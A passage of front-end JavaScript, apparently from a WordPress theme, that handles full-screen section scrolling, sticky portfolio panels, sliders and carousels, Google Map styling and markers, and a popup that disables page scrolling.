        $j('.full_screen_preloader').css('height', ($window_height));

        $j('#up_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionUp();
            return false;
        });

        $j('#down_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionDown();
            return false;
        });

        var $header_height = 0;
        if($j('header.page_header').length){
            if($window_width > 1400){
                $header_height = $j('header.page_header').height() + 45; //45 is default distance
            } else {
                $header_height = $j('header.page_header').height() + 10; //10 is distance for responsive
            }
        }

        $j('.full_screen_navigation_holder.up_arrow').css('top',$header_height);

        var section_number = $j('.full_screen_inner > .full_screen_section').length;
        $j('.full_screen_inner').fullpage({
            sectionSelector: '.full_screen_section',
            slideSelector: '.full_screen_section_slide',
            scrollOverflow: true,
            afterLoad: function(anchorLink, index){
                checkActiveArrowsOnFullScrrenTemplate(section_number, index);
            },
            afterRender: function(){
                checkActiveArrowsOnFullScrrenTemplate(section_number, 1);
                $j('.full_screen_holder').find('.full_screen_navigation_holder').css('visibility','visible');
                $j('.full_screen_holder').find('.full_screen_inner').css('visibility','visible');
                $j('.full_screen_preloader').hide();
                if($j('.full_screen_holder video.full_screen_sections_video').length){
                    $j('.full_screen_holder video.full_screen_sections_video').each(function(){
                        $j(this).get(0).play();
                    });
                }
            }
        });
    }
}

function checkActiveArrowsOnFullScrrenTemplate(section_number, index){
    "use strict";

    if(index == '1'){
        $j('.full_screen_navigation_holder.up_arrow').hide();
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(index != section_number){
            $j('.full_screen_navigation_holder.down_arrow').show();
        }
    }else if(index == section_number){
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(section_number == '2'){
            $j('.full_screen_navigation_holder.up_arrow').show();
        }
    }else{
        $j('.full_screen_navigation_holder.up_arrow').show();
        $j('.full_screen_navigation_holder.down_arrow').show();
    }
}

function alterWPMLSwitcherHeaderBottom() {
    "use strict";

    if($j('.header_bottom li.menu-item-language').length) {
        var langDropdown = $j('.header_bottom .menu-item-language').find('.submenu-languages');

        if(typeof langDropdown !== 'undefined') {
            langDropdown.parent('li').addClass('narrow');
            langDropdown.wrap('<div class="second"><div class="inner"></div></div>');
            langDropdown.show();
        }


    }
}

/*
 **	Init testimonials shortcode
 */
function initTwitterShortcode(){
    "use strict";

    if($j('.qode_twitter_shortcode').length){
        $j('.qode_twitter_shortcode').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var controlNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                controlNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var directionNav = true;
            if(typeof $j(this).data('show-arrows') !== 'undefined') {
                directionNav = $j(this).data('show-arrows') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: controlNav,
                directionNav: directionNav,
                prevText: "<span class='arrow_carrot-left'></span>",
                nextText: "<span class='arrow_carrot-right'></span>",
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 ** Sticky info on portfolio single
 */
var headerOffset = 0;
function stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight){
    "use strict";

    if($j('.portfolio_single_sticky').length){

        if($j('.portfolio_single.fixed-left').length){
            var info_width = $j('.portfolio_single_sticky').parent().innerWidth();
        }

        if($j('header.page_header').hasClass('regular') || $j(window).width() <= 1000){
            headerOffset =0;
        }else if($j('header.page_header').hasClass('fixed_top_header')){
            headerOffset = $j('header.page_header .top_header').height();
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')) {
            if(sticky_amount > stickyInfoTopOffset) {
                if (sticky_amount >= $scroll) {
                    headerOffset = 0;
                    // check if scroll is going up or down because timeout removes class as soon as it is added
                    if ($scroll_direction == 'down'){
                        $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                    } else {
                        setTimeout(function () {
                            $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                        }, 330); //because this needs delay until animation in css is finished (0.2s)
                    }

                } else {
                    headerOffset = $j('header.page_header').height();
                    $j('.portfolio_single_sticky').addClass('portfolio_single_sticky_animate_top');

                }
            }else {
                headerOffset = $j('header.page_header').height();
            }
        } else{
            headerOffset = $j('header.page_header').height();
        }

        var containerInnerPadding = parseInt($j('.content .container .container_inner.default_template_holder').css('padding-top'));
        if($scroll >= stickyInfoTopOffset - headerOffset - containerInnerPadding){
            var infoPosition= headerOffset + containerInnerPadding; //is for container top padding  for top padding
            $j('.portfolio_single_sticky').addClass('stick');
            $j('.portfolio_single_sticky.stick').css('top',infoPosition + 'px');

            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left',info_width + 'px');
            }

            //move sidebar up when hits the footer

            var footer_in_viewport =0;
            var uncover_footer=0;
            if($j('.uncover').length && (($j('.no-touch').length && $j(window).width() > 1000) || ($j('.touch').length && $j(window).width() > 1300))){
                uncover_footer = parseInt($j('.content').css('margin-bottom'));
                footer_in_viewport = $j(document).height() - $window_height - uncover_footer;
            }else{
                footer_in_viewport = $j('footer').offset().top - $window_height;
            }

            var info_from_bottom_of_screen = $window_height - (stickyInfoHeight + infoPosition + 130); // 130 is for bottom margin and navigation

            if($scroll - footer_in_viewport > info_from_bottom_of_screen){
                $j('.portfolio_single_sticky.stick').css('margin-top', -($scroll - footer_in_viewport - info_from_bottom_of_screen));
            }else{
                $j('.portfolio_single_sticky.stick').css('margin-top',0);
            }

        } else{
            $j('.portfolio_single_sticky').removeClass('stick');
            $j('.portfolio_single_sticky').css('top','0');
            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
            }
            $j('.portfolio_single_sticky').css('margin-top',0);
        }
    }
}

/*
 ** Sticky portfolio info  width
 */

function stickyInfoPortfolioWidth(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        var info_width = $j('.portfolio_single_sticky').parent().width();
        $j('.portfolio_single_sticky').css('width',info_width + 'px');
    }
}

function removeStickyInfoPortfolioClass(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        if($j(window).width() <= 600){
            if($j('.portfolio_single_sticky').hasClass('stick')){
                $j('.portfolio_single_sticky').removeClass('stick portfolio_single_sticky_animate_top');
                $j('.portfolio_single_sticky').css('width','auto');
                $j('.portfolio_single_sticky').css('top','auto');
                $j('.portfolio_single_sticky').css('margin-top',0);
                if($j('.portfolio_single.fixed-left').length){
                    $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
                }
            }
        }
    }
}

// disabling scroll function
// left: 37, up: 38, right: 39, down: 40,
// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
var keys = [37, 38, 39, 40];

function preventDefaultValue(e) {
    "use strict";
    e = e || window.event;
    if (e.preventDefault)
        e.preventDefault();
    e.returnValue = false;
}


function disableKeydown(e) {
    "use strict";
    for (var i = keys.length; i--;) {
        if (e.keyCode === keys[i]) {
            preventDefaultValue(e);
            return;
        }
    }
}

function disableWheel(e) {
    "use strict";
    preventDefaultValue(e);
}

function qodeDisableScroll() {
    "use strict";
    if (window.addEventListener) {
        window.addEventListener('DOMMouseScroll', disableWheel, false);
    }

    window.onmousewheel = document.onmousewheel = disableWheel;
    document.onkeydown = disableKeydown;

    if($j('body').hasClass('smooth_scroll')){
        window.removeEventListener('mousedown', mousedown, false);
        window.removeEventListener('mousewheel', wheel, false);
    }
}

function qodeEnableScroll() {
    "use strict";
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', disableWheel, false);
    }
    window.onmousewheel = document.onmousewheel = document.onkeydown = null;

    if($j('body').hasClass('smooth_scroll')){
        window.addEventListener('mousedown', mousedown, false);
        window.addEventListener('mousewheel', wheel, false);
    }
}

/**
 * Initializes load more data params
 * @param container with defined data params
 * return array
 */
function getLoadMoreData(container){
    var dataList = container.data(),
        returnValue = {};

    for (var property in dataList) {
        if (dataList.hasOwnProperty(property)) {
            if (typeof dataList[property] !== 'undefined' && dataList[property] !== false) {
                returnValue[property] = dataList[property];
            }
        }
    }

    return returnValue;
}

/**
 * Sets load more data params for ajax function
 * @param container with defined data params
 * return array
 */
function setLoadMoreAjaxData(container, action){
    var returnValue = {
        action: action
    };

    for (var property in container) {
        if (container.hasOwnProperty(property)) {

            if (typeof container[property] !== 'undefined' && container[property] !== false) {
                returnValue[property] = container[property];
            }
        }
    }

    return returnValue;
}

/**
 * Init Owl Carousel
 */
function qodeOwlSlider() {
    var sliders = $j('.qode-owl-slider');

    if (sliders.length) {
        sliders.each(function(){
            var slider = $j(this),
                slideItemsNumber = slider.children().length,
                numberOfItems = 1,
                loop = true,
                autoplay = true,
                autoplayHoverPause = true,
                sliderSpeed = 5000,
                sliderSpeedAnimation = 600,
                margin = 0,
                responsiveMargin = 0,
                stagePadding = 0,
                stagePaddingEnabled = false,
                center = false,
                autoWidth = false,
                animateInClass = false, // keyframe css animation
                animateOut = false, // keyframe css animation
                navigation = true,
                pagination = false,
                sliderIsPortfolio = !!slider.hasClass('qode-pl-is-slider'),
                sliderDataHolder = sliderIsPortfolio ? slider.parent() : slider;  // this is condition for portfolio slider

            if (typeof slider.data('number-of-items') !== 'undefined' && slider.data('number-of-items') !== false && !sliderIsPortfolio) {
                numberOfItems = slider.data('number-of-items');
            }
            if (typeof sliderDataHolder.data('number-of-columns') !== 'undefined' && sliderDataHolder.data('number-of-columns') !== false && sliderIsPortfolio) {
                numberOfItems = sliderDataHolder.data('number-of-columns');
            }
            if (sliderDataHolder.data('enable-loop') === 'no') {
                loop = false;
            }
            if (sliderDataHolder.data('enable-autoplay') === 'no') {
                autoplay = false;
            }
            if (sliderDataHolder.data('enable-autoplay-hover-pause') === 'no') {
                autoplayHoverPause = false;
            }
            if (typeof sliderDataHolder.data('slider-speed') !== 'undefined' && sliderDataHolder.data('slider-speed') !== false) {
                sliderSpeed = sliderDataHolder.data('slider-speed');
            }
            if (typeof sliderDataHolder.data('slider-speed-animation') !== 'undefined' && sliderDataHolder.data('slider-speed-animation') !== false) {
                sliderSpeedAnimation = sliderDataHolder.data('slider-speed-animation');
            }
            if(slider.parent().hasClass('qode-normal-space')) {
                margin = 30;
            } else if (slider.parent().hasClass('qode-small-space')) {
                margin = 20;
            } else if (slider.parent().hasClass('qode-tiny-space')) {
                margin = 10;
            }
            if (sliderDataHolder.data('slider-padding') === 'yes') {
                stagePaddingEnabled = true;
                stagePadding = parseInt(slider.outerWidth() * 0.28);
                margin = 50;
            }
            if (typeof sliderDataHolder.data('slider-margin') !== 'undefined' && sliderDataHolder.data('slider-margin') !== false) {
                margin = sliderDataHolder.data('slider-margin');
            }
            if (sliderDataHolder.data('enable-center') === 'yes') {
                center = true;
            }
            if (sliderDataHolder.data('enable-auto-width') === 'yes') {
                autoWidth = true;
            }
            if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
                animateInClass = sliderDataHolder.data('slider-animate-in');
            }
            if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
                animateOut = sliderDataHolder.data('slider-animate-out');
            }
            if (sliderDataHolder.data('enable-navigation') === 'no') {
                navigation = false;
            }
            if (sliderDataHolder.data('enable-pagination') === 'yes') {
                pagination = true;
            }

            if(navigation && pagination) {
                slider.addClass('qode-slider-has-both-nav');
            }

            if (slideItemsNumber <= 1) {
                loop       = false;
                autoplay   = false;
                navigation = false;
                pagination = false;
            }

            var responsiveNumberOfItems1 = 1,
                responsiveNumberOfItems2 = 2,
                responsiveNumberOfItems3 = 3,
                responsiveNumberOfItems4 = numberOfItems;

            if (numberOfItems < 3) {
                responsiveNumberOfItems2 = numberOfItems;
                responsiveNumberOfItems3 = numberOfItems;
            }

            if (numberOfItems > 4) {
                responsiveNumberOfItems4 = 4;
            }

            if (stagePaddingEnabled || margin > 0) {
                responsiveMargin = 20;
            }

            slider.owlCarousel({
                items: numberOfItems,
                loop: loop,
                autoplay: autoplay,
                autoplayHoverPause: autoplayHoverPause,
                autoplayTimeout: sliderSpeed,
                smartSpeed: sliderSpeedAnimation,
                margin: margin,
                stagePadding: stagePadding,
                center: center,
                autoWidth: autoWidth,
                animateInClass: animateInClass,
                animateOut: animateOut,
                dots: pagination,
                nav: navigation,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: responsiveNumberOfItems1,
                        margin: responsiveMargin,
                        stagePadding: 0,
                        center: false,
                        autoWidth: false
                    },
                    681: {
                        items: responsiveNumberOfItems2
                    },
                    769: {
                        items: responsiveNumberOfItems3
                    },
                    1025: {
                        items: responsiveNumberOfItems4
                    },
                    1281: {
                        items: numberOfItems
                    }
                },
                onInitialize: function () {
                    slider.css('visibility', 'visible');
                }
            });
        });
    }
}

/**
 *  Animate blog lists shortcode
 */
function qodeInitBlogListShortcodeAppear() {
    var blogList = $j('.qode-simple-blog-list.qode-sbl-animated');

    if(blogList.length){
        blogList.each(function(){
            var thisBlogList = $j(this),
                item = thisBlogList.find('.qode-sbl-post'),
                animateCycle = 0, // rewind delay
                animateCycleCounter = 0;

            item.each(function(){
                var currentItem = $j(this);

                if ($j(this).offset().top == item.first().offset().top) { //find the number of articles in the same row
                    animateCycle ++
                }

                currentItem.appear(function(){

                    if (animateCycleCounter == animateCycle) {
                        animateCycleCounter = 0;
                    }

                    setTimeout(function(){
                        currentItem.addClass('qode-appear');

                        currentItem.one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
                            currentItem.addClass('qode-appeared');
                        });
                    },animateCycleCounter * 250);

                    animateCycleCounter++;
                });
            });
        });
    }
}

/**
 *  Animate image with overlapping info shortcode
 */
function qodeInitImageWithOverlappingInfo() {
    var overlappingImage = $j('.qode-image-with-overlapping-info');

    if(overlappingImage.length){
        overlappingImage.each(function(){
            var thisOverlappingImage = $j(this),
                image = thisOverlappingImage.find('.qode-iwoi-image-holder'),
                text  = thisOverlappingImage.find('.qode-iwoi-info-holder');

            thisOverlappingImage.appear(function(){
                setTimeout(function(){
                    image.addClass('qode-appear');
                }, 250);

                setTimeout(function(){
                    text.addClass('qode-appear');
                }, 500);
            }, {accX: 0, accY: -300});
        });
    }
}

/*
 **	Show Google Map
 */
function qodeShowGoogleMap(){
    var googleMap = $j('.qode-google-map');

    if(googleMap.length){
        googleMap.each(function(){
            var element = $j(this);

            var predefinedStyle = false;
            if(typeof element.data('predefined-style') !== 'undefined' && element.data('predefined-style') === 'yes') {
                predefinedStyle = true;
            }

            var customMapStyle;
            if(typeof element.data('custom-map-style') !== 'undefined') {
                customMapStyle = element.data('custom-map-style');
            }

            var colorOverlay;
            if(typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                colorOverlay = element.data('color-overlay');
            }

            var saturation;
            if(typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                saturation = element.data('saturation');
            }

            var lightness;
            if(typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                lightness = element.data('lightness');
            }

            var zoom;
            if(typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                zoom = element.data('zoom');
            }

            var pin;
            if(typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                pin = element.data('pin');
            }

            var mapHeight;
            if(typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                mapHeight = element.data('height');
            }

            var uniqueId;
            if(typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                uniqueId = element.data('unique-id');
            }

            var scrollWheel;
            if(typeof element.data('scroll-wheel') !== 'undefined') {
                scrollWheel = element.data('scroll-wheel');
            }
            var addresses;
            if(typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                addresses = element.data('addresses');
            }

            var map = "map_"+ uniqueId;
            var geocoder = "geocoder_"+ uniqueId;
            var holderId = "qode-map-"+ uniqueId;

            qodeInitializeGoogleMap(predefinedStyle, customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin,  map, geocoder, addresses);
        });
    }
}

/*
 **	Init Google Map
 */
function qodeInitializeGoogleMap(predefinedStyle, customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin,  map, geocoder, data){

    if(typeof google !== 'object') {
        return;
    }

    var mapStyles = [];
    if(predefinedStyle) {
        mapStyles = [
            {
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#444444"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#f2f2f2"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "saturation": "23"
                    },
                    {
                        "color": "#ffffff"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.stroke",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#8396d7"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.stroke",
                "stylers": [
                    {
                        "hue": "#ff0000"
                    },
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "poi",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "all",
                "stylers": [
                    {
                        "saturation": -100
                    },
                    {
                        "lightness": 45
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "color": "#efe0c3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#85a1ca"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "transit",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "water",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#c9e4f3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            }
        ];
    } else {
        mapStyles = [
            {
                stylers: [
                    {hue: color },
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];
    }

    var googleMapStyleId;

    if(predefinedStyle || customMapStyle === 'yes'){
        googleMapStyleId = 'qode-style';
    } else {
        googleMapStyleId = google.maps.MapTypeId.ROADMAP;
    }

    if(wheel === 'yes'){
        wheel = true;
    } else {
        wheel = false;
    }

    var qoogleMapType = new google.maps.StyledMapType(mapStyles, {name: "Qode Google Map"});

    geocoder = new google.maps.Geocoder();
    var latlng = new google.maps.LatLng(-34.397, 150.644);

    if (!isNaN(height)){
        height = height + 'px';
    }

    var myOptions = {
        zoom: zoom,
        scrollwheel: wheel,
        center: latlng,
        zoomControl: true,
        zoomControlOptions: {
            style: google.maps.ZoomControlStyle.SMALL,
            position: google.maps.ControlPosition.RIGHT_CENTER
        },
        scaleControl: false,
        scaleControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        streetViewControl: false,
        streetViewControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        panControl: false,
        panControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeControl: false,
        mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode-style'],
            style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeId: googleMapStyleId
    };

    map = new google.maps.Map(document.getElementById(holderId), myOptions);
    map.mapTypes.set('qode-style', qoogleMapType);

    var index;

    for (index = 0; index < data.length; ++index) {
        qodeInitializeGoogleAddress(data[index], pin, map, geocoder);
    }

    var holderElement = document.getElementById(holderId);
    holderElement.style.height = height;
}

/*
 **	Init Google Map Addresses
 */
function qodeInitializeGoogleAddress(data, pin, map, geocoder){
    if (data === '') {
        return;
    }

    var contentString = '<div id="content">'+
        '<div id="siteNotice">'+
        '</div>'+
        '<div id="bodyContent">'+
        '<p>'+data+'</p>'+
        '</div>'+
        '</div>';

    var infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    geocoder.geocode( { 'address': data}, function(results, status) {
        if (status === google.maps.GeocoderStatus.OK) {
            map.setCenter(results[0].geometry.location);
            var marker = new google.maps.Marker({
                map: map,
                position: results[0].geometry.location,
                icon:  pin,
                title: data.store_title
            });
            google.maps.event.addListener(marker, 'click', function() {
                infowindow.open(map,marker);
            });

            google.maps.event.addDomListener(window, 'resize', function() {
                map.setCenter(results[0].geometry.location);
            });
        }
    });
}

function qodeInitClosedSideAreaMenuWidget(){
    if($j('.side_menu').length){

        var widgets = $j(".side_menu").find('.widget_nav_menu');

        widgets.each(function () {
            var widget = $j(this);
            widget.find('.menu-item').each(function () {
                var menuItem = $j(this);

                if(menuItem.hasClass('menu-item-has-children')){
                    menuItem.children('a').on('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        if(menuItem.children('.qode-sub-menu-closed').hasClass('qode-sub-menu-opened')){
                            menuItem.children('.qode-sub-menu-closed').slideUp();
                            menuItem.children('.qode-sub-menu-closed').removeClass('qode-sub-menu-opened');
                        }else {
                            menuItem.children('.qode-sub-menu-closed').slideDown();
                            menuItem.children('.qode-sub-menu-closed').addClass('qode-sub-menu-opened')
                        }

                    })
                }
            });
        })
    }
}

function qodeParallaxHolder() {
    var parallaxHolders = $j('.qode-parallax-holder');

    if (parallaxHolders.length && !qode_htmlEl.hasClass('touch')) {
        ParallaxScroll.init(); //initialzation removed from plugin js file to have it run only on non-touch devices
    }
}

function qodeRowAnimateBackground(){
    "use strict";

    if($j('.qode-animate-background').length){
        $j('.qode-animate-background').each(function() {
            var $this = $j(this);
            if(!$this.hasClass('animate') && $this.css("background-image") != "" && $this.css("background-image") != "none"){
                $this.appear(function() {
                    var bg_url = $this.attr('style');
                    bg_url = bg_url.match(/url\(["']?([^'")]+)['"]?\)/);
                    bg_url = bg_url ? bg_url[1] : "";
                    if (bg_url) {
                        var backImg = new Image();
                        backImg.src = bg_url;
                        $j(backImg).load(function(){
                            $this.addClass('animate');
                        });
                    }
                },{accX: 0, accY: -$window_height/2});
            }
        });
    }
}

(function($) {
    "use strict";
    var popup = {};
    qode.modules.popup = popup;

    $(document).ready(qodeOnDocumentReady);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function qodeOnDocumentReady() {
        qodePopup();
    }

    function qodePopup() {
        var popupOpener = $('a.qode-popup-opener'),
            popupClose = $( '.qode-popup-close' );

        popupOpener.click( function(e) {

            e.preventDefault();
            if ( qode_body.hasClass( 'qode-popup-opened' ) ) {
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            } else {
                qode_body.addClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeDisableScroll();
                }
            }
            popupClose.click( function(e) {
                e.preventDefault();
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            });
            //Close on escape
            $(document).keyup(function(e){
                if (e.keyCode == 27 ) { //KeyCode for ESC button is 27
                    qode_body.removeClass('qode-popup-opened');
                    if(!qode_body.hasClass('page-template-full_screen-php')){
                        qode.modules.common.qodeEnableScroll();
                    }
                }
            });
        });
    }


})(jQuery);
